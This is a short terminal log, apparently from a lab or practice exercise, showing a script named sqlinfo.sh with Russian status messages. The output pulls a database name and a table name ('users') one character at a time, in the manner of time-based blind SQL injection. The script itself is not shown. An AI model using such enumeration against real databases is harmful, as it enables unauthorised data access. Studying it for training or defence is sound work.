 root@ubuntu:/var/www/html# bash sqlinfo.sh
[+] Получаем имя базы данных...
.return code: 0.return code: 0.return code: 0.return code: 0.return code: 0.return code: 0.return code: 0.return
return code: 28
db_name = w........
return code: 28
db_name = we.......
return code: 28
db_name = webv.....
return code: 28
db_name = webve....
return code: 28
db_name = webvex...
return code: 28
db_name = webvex_..
return code: 28
db_name = webvex_d.
return code: 28
db_name = webvex_db.
[+] Имя базы данных: webvex_db
[+] Получаем имя первой таблицы...
.....
[+] Длина имени таблицы: 5
table_name = u....
table_name = us...
table_name = use..
table_name = user.
table_name = users.